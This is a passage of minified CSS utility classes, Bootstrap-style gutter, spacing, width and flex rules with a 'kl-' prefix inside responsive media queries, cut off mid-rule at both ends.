!important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-30,.kl-row.kl-gx-sm-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-30>*,.kl-row.kl-gx-sm-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-30,.kl-row.kl-gy-sm-30{--bs-gutter-y: 30px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-30>*,.kl-row.kl-gy-sm-30>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-30{padding-left:30px !important;padding-right:30px !important}.kl-mx-sm-30{margin-left:30px !important;margin-right:30px !important}.kl-p-sm-30{padding:30px !important}.kl-m-sm-30{margin:30px !important}.kl-mt-sm-30{margin-top:30px !important}.kl-pt-sm-30{padding-top:30px !important}.kl-p-sm-30{padding:30px !important}.kl-m-sm-30{margin:30px !important}.kl-mb-sm-30{margin-bottom:30px !important}.kl-pb-sm-30{padding-bottom:30px !important}.kl-p-sm-30{padding:30px !important}.kl-m-sm-30{margin:30px !important}.kl-ml-sm-30{margin-left:30px !important}.kl-pl-sm-30{padding-left:30px !important}.kl-p-sm-30{padding:30px !important}.kl-m-sm-30{margin:30px !important}.kl-mr-sm-30{margin-right:30px !important}.kl-pr-sm-30{padding-right:30px !important}.row.kl-g-sm-40,.kl-row.kl-g-sm-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-40>*,.kl-row.kl-g-sm-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-40,.kl-row.kl-gx-sm-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-40>*,.kl-row.kl-gx-sm-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-40,.kl-row.kl-gy-sm-40{--bs-gutter-y: 40px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-40>*,.kl-row.kl-gy-sm-40>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-40{padding-left:40px !important;padding-right:40px !important}.kl-mx-sm-40{margin-left:40px !important;margin-right:40px !important}.kl-p-sm-40{padding:40px !important}.kl-m-sm-40{margin:40px !important}.kl-mt-sm-40{margin-top:40px !important}.kl-pt-sm-40{padding-top:40px !important}.kl-p-sm-40{padding:40px !important}.kl-m-sm-40{margin:40px !important}.kl-mb-sm-40{margin-bottom:40px !important}.kl-pb-sm-40{padding-bottom:40px !important}.kl-p-sm-40{padding:40px !important}.kl-m-sm-40{margin:40px !important}.kl-ml-sm-40{margin-left:40px !important}.kl-pl-sm-40{padding-left:40px !important}.kl-p-sm-40{padding:40px !important}.kl-m-sm-40{margin:40px !important}.kl-mr-sm-40{margin-right:40px !important}.kl-pr-sm-40{padding-right:40px !important}.row.kl-g-sm-50,.kl-row.kl-g-sm-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-50>*,.kl-row.kl-g-sm-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-50,.kl-row.kl-gx-sm-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-50>*,.kl-row.kl-gx-sm-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-50,.kl-row.kl-gy-sm-50{--bs-gutter-y: 50px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-50>*,.kl-row.kl-gy-sm-50>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-50{padding-left:50px !important;padding-right:50px !important}.kl-mx-sm-50{margin-left:50px !important;margin-right:50px !important}.kl-p-sm-50{padding:50px !important}.kl-m-sm-50{margin:50px !important}.kl-mt-sm-50{margin-top:50px !important}.kl-pt-sm-50{padding-top:50px !important}.kl-p-sm-50{padding:50px !important}.kl-m-sm-50{margin:50px !important}.kl-mb-sm-50{margin-bottom:50px !important}.kl-pb-sm-50{padding-bottom:50px !important}.kl-p-sm-50{padding:50px !important}.kl-m-sm-50{margin:50px !important}.kl-ml-sm-50{margin-left:50px !important}.kl-pl-sm-50{padding-left:50px !important}.kl-p-sm-50{padding:50px !important}.kl-m-sm-50{margin:50px !important}.kl-mr-sm-50{margin-right:50px !important}.kl-pr-sm-50{padding-right:50px !important}.row.kl-g-sm-60,.kl-row.kl-g-sm-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-60>*,.kl-row.kl-g-sm-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-60,.kl-row.kl-gx-sm-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-60>*,.kl-row.kl-gx-sm-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-60,.kl-row.kl-gy-sm-60{--bs-gutter-y: 60px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-60>*,.kl-row.kl-gy-sm-60>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-60{padding-left:60px !important;padding-right:60px !important}.kl-mx-sm-60{margin-left:60px !important;margin-right:60px !important}.kl-p-sm-60{padding:60px !important}.kl-m-sm-60{margin:60px !important}.kl-mt-sm-60{margin-top:60px !important}.kl-pt-sm-60{padding-top:60px !important}.kl-p-sm-60{padding:60px !important}.kl-m-sm-60{margin:60px !important}.kl-mb-sm-60{margin-bottom:60px !important}.kl-pb-sm-60{padding-bottom:60px !important}.kl-p-sm-60{padding:60px !important}.kl-m-sm-60{margin:60px !important}.kl-ml-sm-60{margin-left:60px !important}.kl-pl-sm-60{padding-left:60px !important}.kl-p-sm-60{padding:60px !important}.kl-m-sm-60{margin:60px !important}.kl-mr-sm-60{margin-right:60px !important}.kl-pr-sm-60{padding-right:60px !important}.row.kl-g-sm-75,.kl-row.kl-g-sm-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-75>*,.kl-row.kl-g-sm-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-75,.kl-row.kl-gx-sm-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-75>*,.kl-row.kl-gx-sm-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-75,.kl-row.kl-gy-sm-75{--bs-gutter-y: 75px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-75>*,.kl-row.kl-gy-sm-75>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-75{padding-left:75px !important;padding-right:75px !important}.kl-mx-sm-75{margin-left:75px !important;margin-right:75px !important}.kl-p-sm-75{padding:75px !important}.kl-m-sm-75{margin:75px !important}.kl-mt-sm-75{margin-top:75px !important}.kl-pt-sm-75{padding-top:75px !important}.kl-p-sm-75{padding:75px !important}.kl-m-sm-75{margin:75px !important}.kl-mb-sm-75{margin-bottom:75px !important}.kl-pb-sm-75{padding-bottom:75px !important}.kl-p-sm-75{padding:75px !important}.kl-m-sm-75{margin:75px !important}.kl-ml-sm-75{margin-left:75px !important}.kl-pl-sm-75{padding-left:75px !important}.kl-p-sm-75{padding:75px !important}.kl-m-sm-75{margin:75px !important}.kl-mr-sm-75{margin-right:75px !important}.kl-pr-sm-75{padding-right:75px !important}.row.kl-g-sm-80,.kl-row.kl-g-sm-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-sm-80>*,.kl-row.kl-g-sm-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-sm-80,.kl-row.kl-gx-sm-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-sm-80>*,.kl-row.kl-gx-sm-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-sm-80,.kl-row.kl-gy-sm-80{--bs-gutter-y: 80px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-sm-80>*,.kl-row.kl-gy-sm-80>*{margin-top:var(--bs-gutter-y) !important}.kl-px-sm-80{padding-left:80px !important;padding-right:80px !important}.kl-mx-sm-80{margin-left:80px !important;margin-right:80px !important}.kl-p-sm-80{padding:80px !important}.kl-m-sm-80{margin:80px !important}.kl-mt-sm-80{margin-top:80px !important}.kl-pt-sm-80{padding-top:80px !important}.kl-p-sm-80{padding:80px !important}.kl-m-sm-80{margin:80px !important}.kl-mb-sm-80{margin-bottom:80px !important}.kl-pb-sm-80{padding-bottom:80px !important}.kl-p-sm-80{padding:80px !important}.kl-m-sm-80{margin:80px !important}.kl-ml-sm-80{margin-left:80px !important}.kl-pl-sm-80{padding-left:80px !important}.kl-p-sm-80{padding:80px !important}.kl-m-sm-80{margin:80px !important}.kl-mr-sm-80{margin-right:80px !important}.kl-pr-sm-80{padding-right:80px !important}}@media(min-width: 768px){.kl-d-md-none{display:none !important}.kl-d-md-flex{display:flex !important}.kl-d-md-block{display:block !important}.kl-d-md-inline-block{display:inline-block !important}.kl-d-md-inline-flex{display:inline-flex !important}.kl-col-md-25-percent,.kl-w-md-25-percent{width:25%}.kl-max-w-md-25-percent{max-width:25%}.kl-col-md-35-percent,.kl-w-md-35-percent{width:35%}.kl-max-w-md-35-percent{max-width:35%}.kl-col-md-37-percent,.kl-w-md-37-percent{width:37%}.kl-max-w-md-37-percent{max-width:37%}.kl-col-md-44-percent,.kl-w-md-44-percent{width:44%}.kl-max-w-md-44-percent{max-width:44%}.kl-col-md-50-percent,.kl-w-md-50-percent{width:50%}.kl-max-w-md-50-percent{max-width:50%}.kl-col-md-56-percent,.kl-w-md-56-percent{width:56%}.kl-max-w-md-56-percent{max-width:56%}.kl-col-md-60-percent,.kl-w-md-60-percent{width:60%}.kl-max-w-md-60-percent{max-width:60%}.kl-col-md-65-percent,.kl-w-md-65-percent{width:65%}.kl-max-w-md-65-percent{max-width:65%}.kl-order-md-1{order:1 !important}.kl-letter-space-md-1{letter-spacing:1px !important}.kl-order-md-2{order:2 !important}.kl-letter-space-md-2{letter-spacing:2px !important}.kl-order-md-3{order:3 !important}.kl-letter-space-md-3{letter-spacing:3px !important}.kl-order-md-4{order:4 !important}.kl-letter-space-md-4{letter-spacing:4px !important}.kl-order-md-5{order:5 !important}.kl-letter-space-md-5{letter-spacing:5px !important}.kl-max-w-md-none{max-width:none}.kl-w-md-none{width:none;max-width:100%}.kl-min-w-md-none{min-width:none}.kl-max-w-md-30{max-width:30px}.kl-w-md-30{width:30px;max-width:100%}.kl-min-w-md-30{min-width:30px}.kl-max-w-md-45{max-width:45px}.kl-w-md-45{width:45px;max-width:100%}.kl-min-w-md-45{min-width:45px}.kl-max-w-md-82{max-width:82px}.kl-w-md-82{width:82px;max-width:100%}.kl-min-w-md-82{min-width:82px}.kl-max-w-md-100{max-width:100px}.kl-w-md-100{width:100px;max-width:100%}.kl-min-w-md-100{min-width:100px}.kl-max-w-md-143{max-width:143px}.kl-w-md-143{width:143px;max-width:100%}.kl-min-w-md-143{min-width:143px}.kl-max-w-md-175{max-width:175px}.kl-w-md-175{width:175px;max-width:100%}.kl-min-w-md-175{min-width:175px}.kl-max-w-md-220{max-width:220px}.kl-w-md-220{width:220px;max-width:100%}.kl-min-w-md-220{min-width:220px}.kl-max-w-md-270{max-width:270px}.kl-w-md-270{width:270px;max-width:100%}.kl-min-w-md-270{min-width:270px}.kl-max-w-md-370{max-width:370px}.kl-w-md-370{width:370px;max-width:100%}.kl-min-w-md-370{min-width:370px}.kl-max-w-md-500{max-width:500px}.kl-w-md-500{width:500px;max-width:100%}.kl-min-w-md-500{min-width:500px}.kl-max-w-md-584{max-width:584px}.kl-w-md-584{width:584px;max-width:100%}.kl-min-w-md-584{min-width:584px}.kl-max-w-md-658{max-width:658px}.kl-w-md-658{width:658px;max-width:100%}.kl-min-w-md-658{min-width:658px}.kl-max-w-md-750{max-width:750px}.kl-w-md-750{width:750px;max-width:100%}.kl-min-w-md-750{min-width:750px}.kl-max-w-md-830{max-width:830px}.kl-w-md-830{width:830px;max-width:100%}.kl-min-w-md-830{min-width:830px}.kl-align-items-md-start{align-items:flex-start !important}.kl-justify-content-md-start{justify-content:flex-start !important}.kl-align-items-md-end{align-items:flex-end !important}.kl-justify-content-md-end{justify-content:flex-end !important}.kl-align-items-md-center{align-items:center !important}.kl-justify-content-md-center{justify-content:center !important}.kl-align-items-md-between{align-items:space-between !important}.kl-justify-content-md-between{justify-content:space-between !important}.kl-flex-md-row{flex-direction:row !important}.kl-flex-md-column{flex-direction:column !important}.row.kl-g-md-0,.kl-row.kl-g-md-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-0>*,.kl-row.kl-g-md-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-0,.kl-row.kl-gx-md-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-0>*,.kl-row.kl-gx-md-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-0,.kl-row.kl-gy-md-0{--bs-gutter-y: 0;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-0>*,.kl-row.kl-gy-md-0>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-0{padding-left:0 !important;padding-right:0 !important}.kl-mx-md-0{margin-left:0 !important;margin-right:0 !important}.kl-p-md-0{padding:0 !important}.kl-m-md-0{margin:0 !important}.kl-mt-md-0{margin-top:0 !important}.kl-pt-md-0{padding-top:0 !important}.kl-p-md-0{padding:0 !important}.kl-m-md-0{margin:0 !important}.kl-mb-md-0{margin-bottom:0 !important}.kl-pb-md-0{padding-bottom:0 !important}.kl-p-md-0{padding:0 !important}.kl-m-md-0{margin:0 !important}.kl-ml-md-0{margin-left:0 !important}.kl-pl-md-0{padding-left:0 !important}.kl-p-md-0{padding:0 !important}.kl-m-md-0{margin:0 !important}.kl-mr-md-0{margin-right:0 !important}.kl-pr-md-0{padding-right:0 !important}.row.kl-g-md-auto,.kl-row.kl-g-md-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-auto>*,.kl-row.kl-g-md-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-auto,.kl-row.kl-gx-md-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-auto>*,.kl-row.kl-gx-md-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-auto,.kl-row.kl-gy-md-auto{--bs-gutter-y: auto;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-auto>*,.kl-row.kl-gy-md-auto>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-auto{padding-left:auto !important;padding-right:auto !important}.kl-mx-md-auto{margin-left:auto !important;margin-right:auto !important}.kl-p-md-auto{padding:auto !important}.kl-m-md-auto{margin:auto !important}.kl-mt-md-auto{margin-top:auto !important}.kl-pt-md-auto{padding-top:auto !important}.kl-p-md-auto{padding:auto !important}.kl-m-md-auto{margin:auto !important}.kl-mb-md-auto{margin-bottom:auto !important}.kl-pb-md-auto{padding-bottom:auto !important}.kl-p-md-auto{padding:auto !important}.kl-m-md-auto{margin:auto !important}.kl-ml-md-auto{margin-left:auto !important}.kl-pl-md-auto{padding-left:auto !important}.kl-p-md-auto{padding:auto !important}.kl-m-md-auto{margin:auto !important}.kl-mr-md-auto{margin-right:auto !important}.kl-pr-md-auto{padding-right:auto !important}.row.kl-g-md-5,.kl-row.kl-g-md-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-5>*,.kl-row.kl-g-md-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-5,.kl-row.kl-gx-md-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-5>*,.kl-row.kl-gx-md-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-5,.kl-row.kl-gy-md-5{--bs-gutter-y: 5px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-5>*,.kl-row.kl-gy-md-5>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-5{padding-left:5px !important;padding-right:5px !important}.kl-mx-md-5{margin-left:5px !important;margin-right:5px !important}.kl-p-md-5{padding:5px !important}.kl-m-md-5{margin:5px !important}.kl-mt-md-5{margin-top:5px !important}.kl-pt-md-5{padding-top:5px !important}.kl-p-md-5{padding:5px !important}.kl-m-md-5{margin:5px !important}.kl-mb-md-5{margin-bottom:5px !important}.kl-pb-md-5{padding-bottom:5px !important}.kl-p-md-5{padding:5px !important}.kl-m-md-5{margin:5px !important}.kl-ml-md-5{margin-left:5px !important}.kl-pl-md-5{padding-left:5px !important}.kl-p-md-5{padding:5px !important}.kl-m-md-5{margin:5px !important}.kl-mr-md-5{margin-right:5px !important}.kl-pr-md-5{padding-right:5px !important}.row.kl-g-md-6,.kl-row.kl-g-md-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-6>*,.kl-row.kl-g-md-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-6,.kl-row.kl-gx-md-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-6>*,.kl-row.kl-gx-md-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-6,.kl-row.kl-gy-md-6{--bs-gutter-y: 6px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-6>*,.kl-row.kl-gy-md-6>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-6{padding-left:6px !important;padding-right:6px !important}.kl-mx-md-6{margin-left:6px !important;margin-right:6px !important}.kl-p-md-6{padding:6px !important}.kl-m-md-6{margin:6px !important}.kl-mt-md-6{margin-top:6px !important}.kl-pt-md-6{padding-top:6px !important}.kl-p-md-6{padding:6px !important}.kl-m-md-6{margin:6px !important}.kl-mb-md-6{margin-bottom:6px !important}.kl-pb-md-6{padding-bottom:6px !important}.kl-p-md-6{padding:6px !important}.kl-m-md-6{margin:6px !important}.kl-ml-md-6{margin-left:6px !important}.kl-pl-md-6{padding-left:6px !important}.kl-p-md-6{padding:6px !important}.kl-m-md-6{margin:6px !important}.kl-mr-md-6{margin-right:6px !important}.kl-pr-md-6{padding-right:6px !important}.row.kl-g-md-7,.kl-row.kl-g-md-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-7>*,.kl-row.kl-g-md-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-7,.kl-row.kl-gx-md-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-7>*,.kl-row.kl-gx-md-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-7,.kl-row.kl-gy-md-7{--bs-gutter-y: 7px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-7>*,.kl-row.kl-gy-md-7>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-7{padding-left:7px !important;padding-right:7px !important}.kl-mx-md-7{margin-left:7px !important;margin-right:7px !important}.kl-p-md-7{padding:7px !important}.kl-m-md-7{margin:7px !important}.kl-mt-md-7{margin-top:7px !important}.kl-pt-md-7{padding-top:7px !important}.kl-p-md-7{padding:7px !important}.kl-m-md-7{margin:7px !important}.kl-mb-md-7{margin-bottom:7px !important}.kl-pb-md-7{padding-bottom:7px !important}.kl-p-md-7{padding:7px !important}.kl-m-md-7{margin:7px !important}.kl-ml-md-7{margin-left:7px !important}.kl-pl-md-7{padding-left:7px !important}.kl-p-md-7{padding:7px !important}.kl-m-md-7{margin:7px !important}.kl-mr-md-7{margin-right:7px !important}.kl-pr-md-7{padding-right:7px !important}.row.kl-g-md-10,.kl-row.kl-g-md-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-10>*,.kl-row.kl-g-md-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-10,.kl-row.kl-gx-md-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-10>*,.kl-row.kl-gx-md-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-10,.kl-row.kl-gy-md-10{--bs-gutter-y: 10px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-10>*,.kl-row.kl-gy-md-10>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-10{padding-left:10px !important;padding-right:10px !important}.kl-mx-md-10{margin-left:10px !important;margin-right:10px !important}.kl-p-md-10{padding:10px !important}.kl-m-md-10{margin:10px !important}.kl-mt-md-10{margin-top:10px !important}.kl-pt-md-10{padding-top:10px !important}.kl-p-md-10{padding:10px !important}.kl-m-md-10{margin:10px !important}.kl-mb-md-10{margin-bottom:10px !important}.kl-pb-md-10{padding-bottom:10px !important}.kl-p-md-10{padding:10px !important}.kl-m-md-10{margin:10px !important}.kl-ml-md-10{margin-left:10px !important}.kl-pl-md-10{padding-left:10px !important}.kl-p-md-10{padding:10px !important}.kl-m-md-10{margin:10px !important}.kl-mr-md-10{margin-right:10px !important}.kl-pr-md-10{padding-right:10px !important}.row.kl-g-md-15,.kl-row.kl-g-md-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-15>*,.kl-row.kl-g-md-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-15,.kl-row.kl-gx-md-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-15>*,.kl-row.kl-gx-md-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-15,.kl-row.kl-gy-md-15{--bs-gutter-y: 15px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-15>*,.kl-row.kl-gy-md-15>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-15{padding-left:15px !important;padding-right:15px !important}.kl-mx-md-15{margin-left:15px !important;margin-right:15px !important}.kl-p-md-15{padding:15px !important}.kl-m-md-15{margin:15px !important}.kl-mt-md-15{margin-top:15px !important}.kl-pt-md-15{padding-top:15px !important}.kl-p-md-15{padding:15px !important}.kl-m-md-15{margin:15px !important}.kl-mb-md-15{margin-bottom:15px !important}.kl-pb-md-15{padding-bottom:15px !important}.kl-p-md-15{padding:15px !important}.kl-m-md-15{margin:15px !important}.kl-ml-md-15{margin-left:15px !important}.kl-pl-md-15{padding-left:15px !important}.kl-p-md-15{padding:15px !important}.kl-m-md-15{margin:15px !important}.kl-mr-md-15{margin-right:15px !important}.kl-pr-md-15{padding-right:15px !important}.row.kl-g-md-13,.kl-row.kl-g-md-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-13>*,.kl-row.kl-g-md-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-13,.kl-row.kl-gx-md-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-13>*,.kl-row.kl-gx-md-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-13,.kl-row.kl-gy-md-13{--bs-gutter-y: 13px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-13>*,.kl-row.kl-gy-md-13>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-13{padding-left:13px !important;padding-right:13px !important}.kl-mx-md-13{margin-left:13px !important;margin-right:13px !important}.kl-p-md-13{padding:13px !important}.kl-m-md-13{margin:13px !important}.kl-mt-md-13{margin-top:13px !important}.kl-pt-md-13{padding-top:13px !important}.kl-p-md-13{padding:13px !important}.kl-m-md-13{margin:13px !important}.kl-mb-md-13{margin-bottom:13px !important}.kl-pb-md-13{padding-bottom:13px !important}.kl-p-md-13{padding:13px !important}.kl-m-md-13{margin:13px !important}.kl-ml-md-13{margin-left:13px !important}.kl-pl-md-13{padding-left:13px !important}.kl-p-md-13{padding:13px !important}.kl-m-md-13{margin:13px !important}.kl-mr-md-13{margin-right:13px !important}.kl-pr-md-13{padding-right:13px !important}.row.kl-g-md-18,.kl-row.kl-g-md-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-18>*,.kl-row.kl-g-md-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-18,.kl-row.kl-gx-md-18{--bs-gutter-x: 